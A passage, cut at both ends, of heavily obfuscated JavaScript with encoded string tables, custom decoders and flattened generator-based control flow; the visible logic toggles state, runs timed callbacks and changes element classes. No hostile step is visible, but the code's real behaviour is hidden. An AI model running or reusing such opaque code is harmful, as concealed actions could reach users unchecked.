0x3]),QS0tXlx[bpH0TT[0x15]]>>=bpH0TT[0x2],QS0tXlx[bpH0TT[0x8]]-=bpH0TT[0x2])}while(QS0tXlx[bpH0TT[0x8]]>bpH0TT[0x11]);QS0tXlx[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(QS0tXlx[bpH0TT[0x11]]>-bpH0TT[0x1]){QS0tXlx[bpH0TT[0x5b]].push((QS0tXlx[bpH0TT[0x15]]|QS0tXlx[bpH0TT[0x11]]<<QS0tXlx[bpH0TT[0x8]])&bpH0TT[0x3])}return zaFnx6Z(QS0tXlx[bpH0TT[0x5b]])}function Xv6bUb(...QS0tXlx){QS0tXlx[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[QS0tXlx[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[QS0tXlx[bpH0TT[0x0]]]=BHKeCJ(Sq77NG[QS0tXlx[bpH0TT[0x0]]])}return l2ZVTf[QS0tXlx[bpH0TT[0x0]]]}OanSSa[Xv6bUb(0x1ba)](OanSSa[Xv6bUb(0x1bb)]()[Xv6bUb(0x1bc)]())}else{f46bvTG(PpZ9lI);function PpZ9lI(...QS0tXlx){KrzfgbY(QS0tXlx[bpH0TT[0x4]]=bpH0TT[0x1],QS0tXlx[bpH0TT[0xd]]=\"f1w*+EqCXj}.Z8[UksO9eRpV6TWJ%vBaM\\\"mgSluyrDhH~^QG@#t5c_A0bK7L2Y;xni>F(d$IPo{]/=|4?!<z`3,&:)N\",QS0tXlx[bpH0TT[0x5e]]=\"\"+(QS0tXlx[bpH0TT[0x0]]||\"\"),QS0tXlx[bpH0TT[0x6]]=QS0tXlx[bpH0TT[0x5e]].length,QS0tXlx[bpH0TT[0x5]]=[],QS0tXlx[-bpH0TT[0x60]]=bpH0TT[0x0],QS0tXlx[bpH0TT[0x8]]=bpH0TT[0x0],QS0tXlx[bpH0TT[0x11]]=-bpH0TT[0x1]);for(QS0tXlx[bpH0TT[0x5f]]=bpH0TT[0x0];QS0tXlx[bpH0TT[0x5f]]<QS0tXlx[bpH0TT[0x6]];QS0tXlx[bpH0TT[0x5f]]++){QS0tXlx[bpH0TT[0x25]]=QS0tXlx[bpH0TT[0xd]].indexOf(QS0tXlx[bpH0TT[0x5e]][QS0tXlx[bpH0TT[0x5f]]]);if(QS0tXlx[bpH0TT[0x25]]===-bpH0TT[0x1])continue;if(QS0tXlx[bpH0TT[0x11]]<bpH0TT[0x0]){QS0tXlx[bpH0TT[0x11]]=QS0tXlx[bpH0TT[0x25]]}else{KrzfgbY(QS0tXlx[bpH0TT[0x11]]+=QS0tXlx[bpH0TT[0x25]]*bpH0TT[0x16],QS0tXlx[-bpH0TT[0x60]]|=QS0tXlx[bpH0TT[0x11]]<<QS0tXlx[bpH0TT[0x8]],QS0tXlx[bpH0TT[0x8]]+=(QS0tXlx[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(QS0tXlx[bpH0TT[0x5]].push(QS0tXlx[-bpH0TT[0x60]]&bpH0TT[0x3]),QS0tXlx[-bpH0TT[0x60]]>>=bpH0TT[0x2],QS0tXlx[bpH0TT[0x8]]-=bpH0TT[0x2])}while(QS0tXlx[bpH0TT[0x8]]>bpH0TT[0x11]);QS0tXlx[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(QS0tXlx[bpH0TT[0x11]]>-bpH0TT[0x1]){QS0tXlx[bpH0TT[0x5]].push((QS0tXlx[-bpH0TT[0x60]]|QS0tXlx[bpH0TT[0x11]]<<QS0tXlx[bpH0TT[0x8]])&bpH0TT[0x3])}return zaFnx6Z(QS0tXlx[bpH0TT[0x5]])}function HU7yLx2(QS0tXlx){if(typeof l2ZVTf[QS0tXlx]===bpH0TT[0x9]){return l2ZVTf[QS0tXlx]=PpZ9lI(Sq77NG[QS0tXlx])}return l2ZVTf[QS0tXlx]}OanSSa[HU7yLx2(0x1bd)](OanSSa[HU7yLx2(0x1be)+\"en\"]()[HU7yLx2(0x1bf)]())}OanSSa[bdwxFWk(0x1c0)]({[bdwxFWk(0x1c1)]:bdwxFWk(0x1c2),[bdwxFWk(0x1c3)]:bdwxFWk(0x1c4)});if(yMLeouj){YiAgwGp()}},ZjpBnv))}function YiAgwGp(...kukJ6QL){f46bvTG(WWMHdM);function QS0tXlx(kukJ6QL){var QS0tXlx=\"kDtoISp,furGq@^v<MH|bCdTOi>R=_BJ0n/!1Ea:]`A(x5VFsY+&l[c*;ZXL2wgWPmK394QU6hNj$%)8~y{.#z}\\\"?7e\",WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,Xv6bUb,PpZ9lI,tElpPs;KrzfgbY(WWMHdM=\"\"+(kukJ6QL||\"\"),kfjeHiQ=WWMHdM.length,bdwxFWk=[],BHKeCJ=bpH0TT[0x0],Xv6bUb=bpH0TT[0x0],PpZ9lI=-bpH0TT[0x1]);for(tElpPs=bpH0TT[0x0];tElpPs<kfjeHiQ;tElpPs++){var HU7yLx2=QS0tXlx.indexOf(WWMHdM[tElpPs]);if(HU7yLx2===-bpH0TT[0x1])continue;if(PpZ9lI<bpH0TT[0x0]){PpZ9lI=HU7yLx2}else{KrzfgbY(PpZ9lI+=HU7yLx2*bpH0TT[0x16],BHKeCJ|=PpZ9lI<<Xv6bUb,Xv6bUb+=(PpZ9lI&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(bdwxFWk.push(BHKeCJ&bpH0TT[0x3]),BHKeCJ>>=bpH0TT[0x2],Xv6bUb-=bpH0TT[0x2])}while(Xv6bUb>bpH0TT[0x11]);PpZ9lI=-bpH0TT[0x1]}}if(PpZ9lI>-bpH0TT[0x1]){bdwxFWk.push((BHKeCJ|PpZ9lI<<Xv6bUb)&bpH0TT[0x3])}return zaFnx6Z(bdwxFWk)}function WWMHdM(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=QS0tXlx(Sq77NG[kukJ6QL[bpH0TT[0x0]]])}return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]}KrzfgbY(yv2ZgI(),yMLeouj=bpH0TT[0x41],rTggKz[GHUBmh2(bpH0TT[0x4f])](bpH0TT[0x25])[WWMHdM(0x1c5)](WWMHdM(0x1c6),WWMHdM(0x1c7)),PT84KkO=eTifti1(WWMHdM(0x1c8))((...kukJ6QL)=>{KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x0],f46bvTG(WWMHdM),f46bvTG(QS0tXlx));function QS0tXlx(...kukJ6QL){var QS0tXlx,WWMHdM;function*kfjeHiQ(WWMHdM,kfjeHiQ,bdwxFWk={MZ0Hby2:{}}){while(WWMHdM+kfjeHiQ!==-0xad)with(bdwxFWk.ifLpPWf||bdwxFWk)switch(WWMHdM+kfjeHiQ){case-0x19:KrzfgbY(kukJ6QL[bpH0TT[0x1a]].push((kukJ6QL[bpH0TT[0x17]]|kukJ6QL[bpH0TT[0x61]]<<kukJ6QL[bpH0TT[0xf]])&bpH0TT[0x3]),bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=0x125,kfjeHiQ+=-0x9c);break;case-0xe0:KrzfgbY(kukJ6QL[-bpH0TT[0x35]]=\"\"+(kukJ6QL[bpH0TT[WWMHdM+0xb4]]||\"\"),kukJ6QL[bpH0TT[WWMHdM+0xba]]=kukJ6QL[-bpH0TT[0x35]].length,bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=0x1b8,kfjeHiQ+=0x3);break;case WWMHdM-0x43:KrzfgbY(kukJ6QL[bpH0TT[0x1a]].push((kukJ6QL[bpH0TT[0x17]]|kukJ6QL[bpH0TT[WWMHdM+0xf7]]<<kukJ6QL[bpH0TT[WWMHdM+0xa5]])&bpH0TT[0x3]),bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=0xdd,kfjeHiQ+=0x6c);break;case kfjeHiQ!=-0x2c&&kfjeHiQ-0xb4:[bdwxFWk.MZ0Hby2.AA9iGQ,bdwxFWk.MZ0Hby2.OMLVk8]=[-0x33,-0xd6];case WWMHdM-0xf5:KrzfgbY([bdwxFWk.MZ0Hby2.AA9iGQ,bdwxFWk.MZ0Hby2.OMLVk8]=[-0x2e,-0x8f],kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[WWMHdM+-0x9d]]=\"I3cEJtgQOhjrpmLZu&s:4WzNK!x}MV8>eXDf2@=0$]^,C~+nqd</iv)B{R?9HA*UyYokT`7GS#.(5PabFw_l[1%6\\\"|;\",bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=0x31,kfjeHiQ+=0xcc);break;case 0xf4:case-0xbf:KrzfgbY(kukJ6QL[bpH0TT[WWMHdM+0xa5]]=bpH0TT[WWMHdM+0x96],kukJ6QL[bpH0TT[0x61]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[0x3b]]=bpH0TT[WWMHdM+0x96];kukJ6QL[bpH0TT[WWMHdM+0xd1]]<kukJ6QL[bpH0TT[WWMHdM+0x9c]];kukJ6QL[bpH0TT[0x3b]]++){kukJ6QL[bpH0TT[WWMHdM+0xaa]]=kukJ6QL[bpH0TT[WWMHdM+0xa3]].indexOf(kukJ6QL[-bpH0TT[0x35]][kukJ6QL[bpH0TT[0x3b]]]);if(kukJ6QL[bpH0TT[WWMHdM+0xaa]]===-bpH0TT[WWMHdM+0x97])continue;if(kukJ6QL[bpH0TT[WWMHdM+0xf7]]<bpH0TT[WWMHdM+0x96]){kukJ6QL[bpH0TT[WWMHdM+0xf7]]=kukJ6QL[bpH0TT[0x14]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x61]]+=kukJ6QL[bpH0TT[0x14]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x17]]|=kukJ6QL[bpH0TT[0x61]]<<kukJ6QL[bpH0TT[0xf]],kukJ6QL[bpH0TT[0xf]]+=(kukJ6QL[bpH0TT[0x61]]&bpH0TT[WWMHdM+0xae])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[WWMHdM+0xb0]].push(kukJ6QL[bpH0TT[0x17]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x17]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0xf]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[WWMHdM+0xa5]]>bpH0TT[WWMHdM+0xa7]);kukJ6QL[bpH0TT[0x61]]=-bpH0TT[WWMHdM+0x97]}}if(kukJ6QL[bpH0TT[0x61]]>-bpH0TT[WWMHdM+0x97]){KrzfgbY(bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,kfjeHiQ+=-0x1a);break}else{KrzfgbY(bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=0xdd,kfjeHiQ+=0x52);break}default:KrzfgbY(kukJ6QL[-bpH0TT[WWMHdM+-0xa6]]=\"\"+(kukJ6QL[bpH0TT[WWMHdM+-0xdb]]||\"\"),kukJ6QL[bpH0TT[0x6]]=kukJ6QL[-bpH0TT[WWMHdM+-0xa6]].length,bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=0x29);break;case kfjeHiQ-0x16:KrzfgbY([bdwxFWk.MZ0Hby2.AA9iGQ,bdwxFWk.MZ0Hby2.OMLVk8]=[0x92,-0xe5],bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=-0x80,kfjeHiQ+=-0x10c);break;case WWMHdM-0xdd:case 0xc7:KrzfgbY(kukJ6QL[bpH0TT[0xf]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x61]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[WWMHdM+-0x54]]=bpH0TT[0x0];kukJ6QL[bpH0TT[0x3b]]<kukJ6QL[bpH0TT[0x6]];kukJ6QL[bpH0TT[0x3b]]++){kukJ6QL[bpH0TT[0x14]]=kukJ6QL[bpH0TT[0xd]].indexOf(kukJ6QL[-bpH0TT[0x35]][kukJ6QL[bpH0TT[0x3b]]]);if(kukJ6QL[bpH0TT[0x14]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[WWMHdM+-0x2e]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x61]]=kukJ6QL[bpH0TT[0x14]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x61]]+=kukJ6QL[bpH0TT[0x14]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x17]]|=kukJ6QL[bpH0TT[WWMHdM+-0x2e]]<<kukJ6QL[bpH0TT[0xf]],kukJ6QL[bpH0TT[0xf]]+=(kukJ6QL[bpH0TT[WWMHdM+-0x2e]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[0x1a]].push(kukJ6QL[bpH0TT[0x17]]&bpH0TT[WWMHdM+-0x8c]),kukJ6QL[bpH0TT[0x17]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0xf]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0xf]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x61]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x61]]>-bpH0TT[WWMHdM+-0x8e]){KrzfgbY(bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=-0x125,kfjeHiQ+=0x9a);break}else{KrzfgbY(bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=-0x48,kfjeHiQ+=0x106);break}case WWMHdM- -0x29:return QS0tXlx=!0x0,zaFnx6Z(kukJ6QL[bpH0TT[WWMHdM+-0x2d]]);case bdwxFWk.MZ0Hby2.AA9iGQ+0x109:case-0x2a:case 0x17:KrzfgbY(kukJ6QL[bpH0TT[WWMHdM+-0xea]]=[],kukJ6QL[bpH0TT[WWMHdM+-0xed]]=bpH0TT[0x0],bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=-0x19a);break;case-0xc2:case WWMHdM!=-0x16&&WWMHdM- -0xe3:KrzfgbY(bdwxFWk.ifLpPWf=bdwxFWk.SHd2VFZ,WWMHdM+=0x1c8,kfjeHiQ+=-0x1d8);break;case-0x7a:case kfjeHiQ- -0xc8:KrzfgbY(bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=-0x15e,kfjeHiQ+=0x12a);break}}KrzfgbY(QS0tXlx=void 0x0,WWMHdM=kfjeHiQ(0xaa,-0xf5).next().value);if(QS0tXlx){return WWMHdM}}function WWMHdM(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=QS0tXlx(Sq77NG[kukJ6QL[bpH0TT[0x0]]])}return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]}return TSZiejY(WWMHdM(0x1c9))},LYsnBz))}function yv2ZgI(){if(PT84KkO){KrzfgbY(eTifti1(GHUBmh2(0x1ca))(PT84KkO),PT84KkO=bpH0TT[0x29])}}function XO0Dglr(...kukJ6QL){var QS0tXlx,WWMHdM;function*kfjeHiQ(QS0tXlx,WWMHdM,bdwxFWk,BHKeCJ,Xv6bUb={Ob3mn_:{}},PpZ9lI){while(QS0tXlx+WWMHdM+bdwxFWk+BHKeCJ!==-0x2b)with(Xv6bUb.vFyRUH||Xv6bUb)switch(QS0tXlx+WWMHdM+bdwxFWk+BHKeCJ){case Xv6bUb.Ob3mn_.idt5wI+-0x4b:return;case 0x2d:case BHKeCJ!=-0x78&&BHKeCJ-0x10:case-0x37:KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.Dwyq2M,QS0tXlx+=-0x82,WWMHdM+=-0xae,bdwxFWk+=0x1d4,BHKeCJ+=0xc9);break;case WWMHdM- -0x10d:[qjqtLiO.rWdPMx0]=PpZ9lI;if(typeof l2ZVTf[qjqtLiO.rWdPMx0]===bpH0TT[0x9]){KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.qjqtLiO,QS0tXlx+=0x36,WWMHdM+=-0xb,bdwxFWk+=-0x4c);break}else{KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.qjqtLiO,QS0tXlx+=-0xa1,WWMHdM+=-0xb,bdwxFWk+=-0x9e,BHKeCJ+=-0x93);break}case WWMHdM-0x158:KrzfgbY(Xv6bUb.MHAYF0={},Xv6bUb.MHAYF0.u4zvjt=function(...QS0tXlx){return kfjeHiQ(-0xa8,-0x16,0x152,0x63,{MHAYF0:Xv6bUb.MHAYF0,Ob3mn_:Xv6bUb.Ob3mn_,qjqtLiO:{}},QS0tXlx).next().value},Xv6bUb.MHAYF0.wkeXZme=function(...QS0tXlx){return kfjeHiQ(-0x2a,0x162,-0xf0,0x2a,{MHAYF0:Xv6bUb.MHAYF0,Ob3mn_:Xv6bUb.Ob3mn_,eDDDm5:{}},QS0tXlx).next().value},f46bvTG(Xv6bUb.MHAYF0.wkeXZme),rTggKz[(0x1,qiaSgep)(bpH0TT[0x6c])](bpH0TT[0x25])[(0x1,Xv6bUb.MHAYF0.u4zvjt)(0x1d7)]((0x1,Xv6bUb.MHAYF0.u4zvjt)(0x1d8),(0x1,Xv6bUb.MHAYF0.u4zvjt)(0x1d9)),yv2ZgI(),Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=0x75,WWMHdM+=-0x130,bdwxFWk+=0xb0,BHKeCJ+=0xc8);break;case 0x9d:case 0xf4:KrzfgbY((0x1,BqncdpS)(),Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=0x1bc,bdwxFWk+=-0xca,BHKeCJ+=-0xca);break;case 0x7b:case 0x60:case-0x1f:eTifti1((0x1,Xv6bUb.Ob3mn_.qiaSgep)(0x1cf)).log(fKN8tYe[bpH0TT[0xd]]);return;case BHKeCJ-0x37:return l2ZVTf[XsNpjH[bpH0TT[0x0]]]=(0x1,Xv6bUb.NKxv8r.Jg1riOM)(Sq77NG[XsNpjH[bpH0TT[0x0]]]);case-0xc5:case 0x19:case Xv6bUb.Ob3mn_.idt5wI+0x2b:KrzfgbY(uL7qwz[bpH0TT[0xc]]=\"\"+(uL7qwz[bpH0TT[0x0]]||\"\"),uL7qwz[-bpH0TT[0x58]]=uL7qwz[bpH0TT[0xc]].length,uL7qwz[bpH0TT[0x1c]]=[],uL7qwz[bpH0TT[0x17]]=bpH0TT[0x0],uL7qwz[bpH0TT[0x8]]=bpH0TT[0x0],Xv6bUb.vFyRUH=Xv6bUb.LzMq5w6,bdwxFWk+=0x197,BHKeCJ+=-0xf5);break;case-0x2:case 0xac:case QS0tXlx- -0x11e:return zaFnx6Z(KywXYJ[bpH0TT[0x5]]);case-0x16:KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.LzMq5w6,QS0tXlx+=0x108,WWMHdM+=-0x16,bdwxFWk+=-0x8,BHKeCJ+=-0x5b);break;case QS0tXlx- -0x54:yMLeouj=!yMLeouj;if(yMLeouj){KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=-0x141,WWMHdM+=-0x45,bdwxFWk+=-0x3,BHKeCJ+=-0x18);break}else{KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=-0x97,WWMHdM+=0x99,bdwxFWk+=-0xac,BHKeCJ+=-0x11);break}case 0xd6:return l2ZVTf[rWdPMx0]=(0x1,Xv6bUb.MHAYF0.wkeXZme)(Sq77NG[rWdPMx0]);case BHKeCJ-0x69:case-0x54:return l2ZVTf[Q7qUDaM[bpH0TT[0x0]]];case-0x9e:KrzfgbY(rTggKz[(0x1,qiaSgep)(bpH0TT[0x6c])](bpH0TT[0x25])[(0x1,qiaSgep)(0x1d4)]((0x1,qiaSgep)(0x1d5),(0x1,Xv6bUb.NKxv8r.WJ0CSA)(0x1d6)),YiAgwGp(),Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=0xa8,WWMHdM+=-0x26,bdwxFWk+=0x6,BHKeCJ+=0xdd);break;case Xv6bUb.Ob3mn_.idt5wI+0xcd:uL7qwz[bpH0TT[0x26]]=-bpH0TT[0x1];for(uL7qwz[bpH0TT[0x2]]=bpH0TT[0x0];uL7qwz[bpH0TT[0x2]]<uL7qwz[-bpH0TT[0x58]];uL7qwz[bpH0TT[0x2]]++){uL7qwz[bpH0TT[0x67]]=uL7qwz[-bpH0TT[0x66]].indexOf(uL7qwz[bpH0TT[0xc]][uL7qwz[bpH0TT[0x2]]]);if(uL7qwz[bpH0TT[0x67]]===-bpH0TT[0x1])continue;if(uL7qwz[bpH0TT[0x26]]<bpH0TT[0x0]){uL7qwz[bpH0TT[0x26]]=uL7qwz[bpH0TT[0x67]]}else{KrzfgbY(uL7qwz[bpH0TT[0x26]]+=uL7qwz[bpH0TT[0x67]]*bpH0TT[0x16],uL7qwz[bpH0TT[0x17]]|=uL7qwz[bpH0TT[0x26]]<<uL7qwz[bpH0TT[WWMHdM+0x9]],uL7qwz[bpH0TT[0x8]]+=(uL7qwz[bpH0TT[0x26]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(uL7qwz[bpH0TT[0x1c]].push(uL7qwz[bpH0TT[0x17]]&bpH0TT[0x3]),uL7qwz[bpH0TT[0x17]]>>=bpH0TT[0x2],uL7qwz[bpH0TT[0x8]]-=bpH0TT[0x2])}while(uL7qwz[bpH0TT[bdwxFWk+-0x1fe]]>bpH0TT[0x11]);uL7qwz[bpH0TT[0x26]]=-bpH0TT[0x1]}}if(uL7qwz[bpH0TT[0x26]]>-bpH0TT[WWMHdM+0x2]){KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.LzMq5w6,QS0tXlx+=-0x17d,WWMHdM+=0x46);break}else{KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.LzMq5w6,QS0tXlx+=0xe9,WWMHdM+=0x46,bdwxFWk+=-0x154);break}case 0x8b:case-0x46:KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.hTn2Yi1,QS0tXlx+=-0x1aa,WWMHdM+=0x6,bdwxFWk+=-0x4b,BHKeCJ+=0x2b6);break;case 0xab:yMLeouj=!yMLeouj;if(yMLeouj){KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=-0x7a,WWMHdM+=0x5b,bdwxFWk+=-0x3e,BHKeCJ+=-0x12a);break}else{KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=0x30,WWMHdM+=0x139,bdwxFWk+=-0xe7,BHKeCJ+=-0x123);break}case Xv6bUb.Ob3mn_.idt5wI+0xa8:return zaFnx6Z(uL7qwz[bpH0TT[0x1c]]);case QS0tXlx- -0x16f:return lO3HaXx;case BHKeCJ-0x3:KrzfgbY(KywXYJ[bpH0TT[0xc]]=\"\"+(KywXYJ[bpH0TT[0x0]]||\"\"),KywXYJ[bpH0TT[0x6]]=KywXYJ[bpH0TT[0xc]].length,Xv6bUb.vFyRUH=Xv6bUb.eDDDm5,QS0tXlx+=0x52,WWMHdM+=-0x156,BHKeCJ+=0xaa);break;case 0xb3:case-0x36:case QS0tXlx- -0x44:KrzfgbY(KywXYJ[bpH0TT[0x5]].push((KywXYJ[bpH0TT[0x27]]|KywXYJ[bpH0TT[0x11]]<<KywXYJ[bpH0TT[0x6b]])&bpH0TT[0x3]),Xv6bUb.vFyRUH=Xv6bUb.eDDDm5,QS0tXlx+=-0x38,WWMHdM+=0x1fe,BHKeCJ+=-0x124);break;case-0x48:case-0x8:case-0x15:KrzfgbY(KywXYJ[bpH0TT[0x5]]=[],KywXYJ[bpH0TT[0x27]]=bpH0TT[0x0],KywXYJ[bpH0TT[0x6b]]=bpH0TT[0x0],KywXYJ[bpH0TT[0x11]]=-bpH0TT[0x1]);for(KywXYJ[bpH0TT[0x2]]=bpH0TT[0x0];KywXYJ[bpH0TT[0x2]]<KywXYJ[bpH0TT[0x6]];KywXYJ[bpH0TT[0x2]]++){KywXYJ[bpH0TT[0x25]]=KywXYJ[-bpH0TT[bdwxFWk+0x61]].indexOf(KywXYJ[bpH0TT[0xc]][KywXYJ[bpH0TT[0x2]]]);if(KywXYJ[bpH0TT[0x25]]===-bpH0TT[0x1])continue;if(KywXYJ[bpH0TT[0x11]]<bpH0TT[0x0]){KywXYJ[bpH0TT[0x11]]=KywXYJ[bpH0TT[0x25]]}else{KrzfgbY(KywXYJ[bpH0TT[0x11]]+=KywXYJ[bpH0TT[0x25]]*bpH0TT[0x16],KywXYJ[bpH0TT[0x27]]|=KywXYJ[bpH0TT[0x11]]<<KywXYJ[bpH0TT[0x6b]],KywXYJ[bpH0TT[0x6b]]+=(KywXYJ[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(KywXYJ[bpH0TT[0x5]].push(KywXYJ[bpH0TT[0x27]]&bpH0TT[0x3]),KywXYJ[bpH0TT[0x27]]>>=bpH0TT[0x2],KywXYJ[bpH0TT[0x6b]]-=bpH0TT[0x2])}while(KywXYJ[bpH0TT[0x6b]]>bpH0TT[0x11]);KywXYJ[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(KywXYJ[bpH0TT[0x11]]>-bpH0TT[0x1]){KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.eDDDm5,WWMHdM+=-0x1b,bdwxFWk+=0x4);break}else{KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.eDDDm5,QS0tXlx+=-0x38,WWMHdM+=0x1e3,bdwxFWk+=0x4,BHKeCJ+=-0x124);break}case 0x9c:case-0xdc:KrzfgbY(Xv6bUb.NKxv8r={},Xv6bUb.NKxv8r.bWQTVuM=function(...QS0tXlx){return kfjeHiQ(0xf1,-0x69,-0x71,-0xf4,{NKxv8r:Xv6bUb.NKxv8r,Ob3mn_:Xv6bUb.Ob3mn_,QJAGzQ:{}},QS0tXlx).next().value},Xv6bUb.NKxv8r.WJ0CSA=function(...QS0tXlx){return kfjeHiQ(-0x93,0x1ec,-0x2b,-0xb2,{NKxv8r:Xv6bUb.NKxv8r,Ob3mn_:Xv6bUb.Ob3mn_,Tqnveck:{}},QS0tXlx).next().value},Xv6bUb.NKxv8r.Jg1riOM=function(...QS0tXlx){return kfjeHiQ(-0xb5,0x84,0x6f,0x43,{NKxv8r:Xv6bUb.NKxv8r,Ob3mn_:Xv6bUb.Ob3mn_,LzMq5w6:{}},QS0tXlx).next().value},f46bvTG(Xv6bUb.NKxv8r.WJ0CSA),f46bvTG(Xv6bUb.NKxv8r.Jg1riOM));if((0x1,qiaSgep)(0x1d0)in rbQu5E){KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.NKxv8r,QS0tXlx+=0x77,WWMHdM+=-0x2c,bdwxFWk++,BHKeCJ+=0x17a);break}else{KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=0x77,WWMHdM+=-0x2c,bdwxFWk++,BHKeCJ+=-0xe);break}case BHKeCJ- -0x6c:KrzfgbY([...VLu5rcd.Q7qUDaM]=PpZ9lI,VLu5rcd.Q7qUDaM[bpH0TT[0x4]]=bpH0TT[0x1]);if(typeof l2ZVTf[VLu5rcd.Q7qUDaM[bpH0TT[0x0]]]===bpH0TT[0x9]){KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.VLu5rcd,QS0tXlx+=-0x1a4,WWMHdM+=0xa3,bdwxFWk+=0x48);break}else{KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.VLu5rcd,QS0tXlx+=-0x1d2,WWMHdM+=0xb5,bdwxFWk+=0x48,BHKeCJ+=0xdb);break}case BHKeCJ- -0x17:case-0xe0:case 0x13:KrzfgbY(QJAGzQ.KbX19gl=function(...QS0tXlx){return kfjeHiQ(0xf1,0x10d,-0x71,-0xf4,{QJAGzQ:Xv6bUb.QJAGzQ,NKxv8r:Xv6bUb.NKxv8r,Ob3mn_:Xv6bUb.Ob3mn_,onOY6q:{}},QS0tXlx).next().value},f46bvTG(QJAGzQ.KbX19gl),Xv6bUb.vFyRUH=Xv6bUb.QJAGzQ,QS0tXlx+=-0x117,WWMHdM+=0x1cb,bdwxFWk+=-0x52,BHKeCJ+=0x174);break;case QS0tXlx- -0x129:case 0xed:Xv6bUb.bTYdgpM.lO3HaXx=(0x1,villYK)(-0x50,0x71,-0x1e).next().value;if(L9NTmlP){KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.bTYdgpM,WWMHdM+=0xa7,BHKeCJ+=-0x61);break}else{KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.bTYdgpM,QS0tXlx+=0xcb,WWMHdM+=0x9d,bdwxFWk++,BHKeCJ+=-0x25d);break}case bdwxFWk- 